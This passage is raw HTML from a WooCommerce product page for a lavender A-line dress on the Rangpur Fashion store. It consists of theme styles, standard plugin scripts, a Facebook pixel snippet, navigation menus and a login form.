!important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sbw-wc-plugin-styles-css' href='https://www.rangpur.in/wp-content/plugins/buy-now-button-for-woocommerce//public/css/buy-now-button-for-woocommerce.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.rangpur.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-aelia-cs-frontend-css' href='https://www.rangpur.in/wp-content/plugins/woocommerce-aelia-currencyswitcher/src/design/css/frontend.css?ver=4.4.19.170602' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.rangpur.in/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.rangpur.in/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.0.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='product-size-charts-css' href='https://www.rangpur.in/wp-content/plugins/woo-advanced-product-size-chart/public/css/size-chart-for-woocommerce-public.css?ver=2.4.7' type='text/css' media='all' />
<style id='product-size-charts-inline-css' type='text/css'>
table#size-chart tr th {background: #000;color: #fff;}#size-chart tr:nth-child(2n+1) {background: #ebe9eb;}.button-wrapper #chart-button, .button-wrapper .md-size-chart-btn {color: #007acc}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.rangpur.in/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//www.rangpur.in/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='a3a3_lazy_load-css' href='//www.rangpur.in/wp-content/uploads/sass/a3_lazy_load.min.css?ver=1740490135' type='text/css' media='all' />
<link rel='stylesheet' id='rtwpvs-css' href='https://www.rangpur.in/wp-content/plugins/woo-product-variation-swatches/assets/css/rtwpvs.min.css?ver=1768620199' type='text/css' media='all' />
<style id='rtwpvs-inline-css' type='text/css'>
        
            .rtwpvs-term:not(.rtwpvs-radio-term) {
                width: 30px;
                height: 30px;
            }

            .rtwpvs-squared .rtwpvs-button-term {
                min-width: 30px;
            }

            .rtwpvs-button-term span {
                font-size: 16px;
            }

            
            
                        .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled::before,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled::after,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover::before,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover::after {
                background: #ff0000 !important;
            }

                                    .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled img,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled span,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover img,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover span {
                opacity: 0.3;
            }

                    
		
</style>
<link rel='stylesheet' id='rtwpvs-tooltip-css' href='https://www.rangpur.in/wp-content/plugins/woo-product-variation-swatches/assets/css/rtwpvs-tooltip.min.css?ver=1768620199' type='text/css' media='all' />
<link rel='stylesheet' id='striz-opal-icon-css' href='https://www.rangpur.in/wp-content/themes/striz/assets/css/opal-icons.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='striz-carousel-css' href='https://www.rangpur.in/wp-content/themes/striz/assets/css/carousel.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='striz-woocommerce-css' href='https://www.rangpur.in/wp-content/themes/striz/assets/css/woocommerce.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='osf-plugin-css' href='https://www.rangpur.in/wp-content/plugins/striz-core/assets/css/plugin-update.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Rubik%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CBarlow+Condensed%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.rangpur.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.rangpur.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.rangpur.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.rangpur.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/striz-core/assets/js/libs/modernizr.custom.js?ver=2.5.4" id="modernizr-js"></script>
<script type="text/javascript" id="BENrueeg_RUE-not_file_js-js-extra">
/* <![CDATA[ */
var BENrueeg_RUE_js_Params = {"is_field_name_removed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.rangpur.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.0.5" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.0.5" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.0.5" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.0.5" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.0.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rangpur.in/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_view_cart":"View cart","i18n_add_to_cart":"Add to cart","i18n_select_options":"Select options","cart_url":"https:\/\/www.rangpur.in\/cart\/","is_cart":"","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.0.5" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/themes/striz/assets/js/libs/owl.carousel.js?ver=2.2.1" id="owl-carousel-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/themes/striz/assets/js/libs/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/striz-core/assets/js/carousel.js?ver=6.7.4" id="otf-carousel-js"></script>
<link rel="https://api.w.org/" href="https://www.rangpur.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.rangpur.in/wp-json/wp/v2/product/11555" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rangpur.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.0.5" />
<link rel='shortlink' href='https://www.rangpur.in/?p=11555' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.rangpur.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rangpur.in%2Fproduct%2Flavender-a-line-dress%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.rangpur.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rangpur.in%2Fproduct%2Flavender-a-line-dress%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '393138258749652', url);
fbq('init', '393138258749652', {}, {
    "agent": "wordpress-6.7.4-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '393138258749652', {}, {
    "agent": "woocommerce_0-10.0.5-3.5.12"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by Slider Revolution 6.6.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
        <script type="text/javascript">
            var ajaxurl = 'https://www.rangpur.in/wp-admin/admin-ajax.php';
        </script>
        <link rel="icon" href="https://www.rangpur.in/wp-content/uploads/2020/01/RangpurLogo-Copy-1-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.rangpur.in/wp-content/uploads/2020/01/RangpurLogo-Copy-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.rangpur.in/wp-content/uploads/2020/01/RangpurLogo-Copy-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.rangpur.in/wp-content/uploads/2020/01/RangpurLogo-Copy-1-300x300.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.custom-logo-link img {
    max-width: 120px;
	max-height: initial;
}
.sticky-show .custom-logo-link img {
    max-width: 80px;
}
.otf_widget_layered_nav span.count {
    display: none;
}
.archive.woocommerce-page #secondary {
    order: 0;
}
.archive.woocommerce-page #primary {
    order: 1;
}
span.password-input{width:100%}
.single-product .onsale {
	color: #fff;
  background: #d93f77;
}
.mp-menu.mp-menu-active {
	z-index: 999;}
.woocommerce-cart .cart-empty {background:transparent}
.woocommerce-cart .cart-empty:after{display:none;}
.mc4wp-response {
    color: #ddb865;
}
div.wh-widget-send-button-wrapper {
    bottom: 20px;
    left: 20px;
}
.top-message {
    background: #ebd49e;
    text-align: center;
    padding: 7px 15px;
	display:none;
}
/*body.home .top-message{display:block;}*/
.top-message p,.top-message h2{margin:0;}
@media (min-width: 1200px) {
  .site-header .header-content .custom-header {
    max-width: 1820px;
    padding: 3px 30px;
  }
	#sb_instagram.sbi_col_8 #sbi_images .sbi_item a {
    min-height: 190px;
}
	.woocommerce-page.opal-fullpage div#content {
    max-width: 1820px;
}
}
@media (min-width: 768px) {
	.currency-menu{display:none!important}
}
@media (max-width: 768px) {
.osf_woocommerce_archive_product_style_full #secondary {
    display: none;
}
.custom-header {
    padding-top: 7px;
    padding-bottom: 7px;
}
}
@media (max-width: 767px) {
	.custom-logo-link img {
		 max-width: 100px;
	}
	
  div.wh-widget-send-button-wrapper {
    bottom: 75px;
    left: 10px;
  }
  body.home .top-message,.elementor-element-ebf11dc,.elementor-element-d961472,.elementor-element-9d2f4e5xx,.elementor-element-cf73a0f,.elementor-element-fdad16a  {
    display:none;
  }
	/*new seo work*/
	.tax-product_cat .term-description {
    display: none;
	}
	.tax-product_cat ul.products li.product,.post-type-archive-product ul.products li.product, .elementor-widget-opal-products ul.products li.product {width:50%}
}		</style>
						<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>
<body class="product-template-default single single-product postid-11555 wp-custom-logo theme-striz woocommerce woocommerce-page woocommerce-no-js rtwpvs rtwpvs-rounded rtwpvs-attribute-behavior-blur rtwpvs-archive-align-left rtwpvs-tooltip opal-style opal-single-post-style chrome platform-osx woocommerce-active woocommerce-single-style-1 osf_woocommerce_single_product_style_full product-style-1 opal-layout-wide opal-pagination-6 opal-page-title-left-right opal-footer-skin-light opal-comment-3 opal-comment-form-2 opal-has-menu-top elementor-default elementor-kit-4560">
<div id="wptime-plugin-preloader"></div>
<div class="opal-wrapper">
    <div id="page" class="site">
        <header id="masthead" class="site-header">
            <div class="top-message">
                <h2>DELIVERY TIME LINES MAY BE IMPACTED AS PER GOVT. RESTRICTIONS</h2>
                <p>This is due to safety measures, in order to protect you and our logistics team. Thank you for your patience and understanding.<img src="https://cdn.shopify.com/s/files/1/0105/8881/5418/files/heart.png?v=1597381352"></p>
            </div>
            <div class="site-header">
            <div id="opal-header-content" class="header-content osf-sticky-active">
            <div class="custom-header container">
                <div class="header-main-content row d-flex align-items-center justify-content-between ">
                    <div class="site-branding " itemscope itemtype="http://schema.org/Brand">
    <div class="wrap">
        <a href="https://www.rangpur.in/" class="custom-logo-link" rel="home"><img width="457" height="364" src="https://www.rangpur.in/wp-content/uploads/2020/01/RangpurLogo-Copy-1.png" class="custom-logo wp-post-image" alt="Rangpur Fashion" decoding="async" fetchpriority="high" srcset="https://www.rangpur.in/wp-content/uploads/2020/01/RangpurLogo-Copy-1.png 457w, https://www.rangpur.in/wp-content/uploads/2020/01/RangpurLogo-Copy-1-300x239.png 300w" sizes="(max-width: 457px) 100vw, 457px" /></a>        <div class="site-branding-text ">
                            <p class="site-title"><a href="https://www.rangpur.in/"
                                         rel="home">Rangpur Fashion</a></p>
            
                            <p class="site-description">Sarees Suits Lehangas Kurtis and Juttis</p>
                    </div><!-- .site-branding-text -->
    </div><!-- .wrap -->
</div><!-- .site-branding -->                                            <div class="navigation-top">
                            
<nav class="main-navigation d-inline-block"
     aria-label="Top Menu">
    <button class="menu-toggle">
        <i class="opal-icon-toggle"></i>
        <span class="m-text">Menu</span>
    </button>
    <div class="mainmenu-container mainmenu-skicky"><ul id="top-menu-1381432c-6df2-41b0-ad44-ceb5500a1263" class="top-menu menu"><li id="menu-item-6899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6899"><a href="https://www.rangpur.in/">Home</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-142"><a href="https://www.rangpur.in/shop/">Shop<i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-348"><a href="https://www.rangpur.in/product-category/dresses/">Dresses</a></li>
	<li id="menu-item-347" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-347"><a href="https://www.rangpur.in/product-category/blouse/">Blouses</a></li>
	<li id="menu-item-349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-349"><a href="https://www.rangpur.in/product-category/mojaris/">Mojaris</a></li>
	<li id="menu-item-350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-350"><a href="https://www.rangpur.in/product-category/sarees/">Sarees</a></li>
	<li id="menu-item-1004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1004"><a href="https://www.rangpur.in/product-category/designer-suits/">Designer Suits</a></li>
	<li id="menu-item-2750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2750"><a href="https://www.rangpur.in/product-category/lehengas/">Lehengas</a></li>
	<li id="menu-item-2821" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2821"><a href="https://www.rangpur.in/product-category/potlis/">Potlis</a></li>
	<li id="menu-item-7058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7058"><a href="https://www.rangpur.in/product-category/kids/">Kids</a></li>
</ul>
</li>
<li id="menu-item-7275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7275"><a href="https://www.rangpur.in/on-sale/">On Sale!</a></li>
<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="https://www.rangpur.in/about-rangpur/">About us</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://www.rangpur.in/contact-us/">Contact Us</a></li>
<li id="menu-item-8953" class="currency-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8953"><a href="#">Currency<i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8954"><a href="?aelia_cs_currency=INR">Indian Rupee</a></li>
	<li id="menu-item-8955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8955"><a href="?aelia_cs_currency=USD">US Dollar</a></li>
</ul>
</li>
</ul></div></nav><!-- #site-navigation -->
                        </div><!-- .navigation-top -->
                                        <div class="header-group">
                        <div class="currency-switch">
                            <div class="widget_wc_aelia_currencyswitcher_widget"><!-- Currency Switcher v.4.4.19.170602 - Currency Selector Widget --><form method="post" class="currency_switch_form"><select id="aelia_cs_currencies" name="aelia_cs_currency"><option value="INR" selected="selected">Indian rupee</option><option value="USD" >United States (US) dollar</option><option value="GBP" >Pound sterling</option></select><button type="submit" class="button change_currency">Change Currency</button></form></div>                        </div>
                        <div class="header-search">
                            <a class="opal-icon-search search-button" aria-hidden="true" data-search-toggle="toggle"
                               data-target="#header-search-form"></a>
                            <div id="#header-search-form">
                                
<form role="search" method="get" class="search-form" action="https://www.rangpur.in/">
    <div class="input-group">
        <label for="search-form-696b00a8046eb">
            <span class="screen-reader-text">Search for:</span>
        </label>
        <input type="search" id="search-form-696b00a8046eb" class="search-field form-control"
               placeholder="Search &hellip;"
               value="" name="s"/>
        <span class="input-group-btn">
            <button type="submit" class="search-submit">
                <span class="opal-icon-search"></span>
                <span class="screen-reader-text">Search</span>
            </button>
        </span>
                    <input type="hidden" name="post_type" value="product"/>
            </div>
</form>


                            </div>
                        </div>

                        <div class="site-header-account">
    <a href="https://www.rangpur.in/my-account/" title="Login"><span class="opal-icon-account"></span></a>        <div class="account-dropdown">
            <div class="account-wrap">
                <div class="account-inner ">
                                            <div class="login-form-head pb-1 mb-3 bb-so-1 bc">
                            <span class="login-form-title">Sign in</span>
                            <span class="pull-right">
                                <a class="register-link" href="https://www.rangpur.in/wp-login.php?action=register" title="Register">Create an Account</a>
                            </span>
                        </div>
                        <form class="opal-login-form-ajax" data-toggle="validator">
                            <p>
                                <label>Username or email <span class="required">*</span></label>
                                <input name="username" type="text" required placeholder="Username">
                            </p>
                            <p>
                                <label>Password <span class="required">*</span></label>
                                <input name="password" type="password" required placeholder="Password">
                            </p>
                            <button type="submit" data-button-action class="btn btn-primary btn-block w-100 mt-1">Login</button>
                            <input type="hidden" name="action" value="osf_login">
                            <input type="hidden" id="security-login" name="security-login" value="b847ef79b6" /><input type="hidden" name="_wp_http_referer" value="/product/lavender-a-line-dress/" />                        </form>
                        <div class="login-form-bottom">
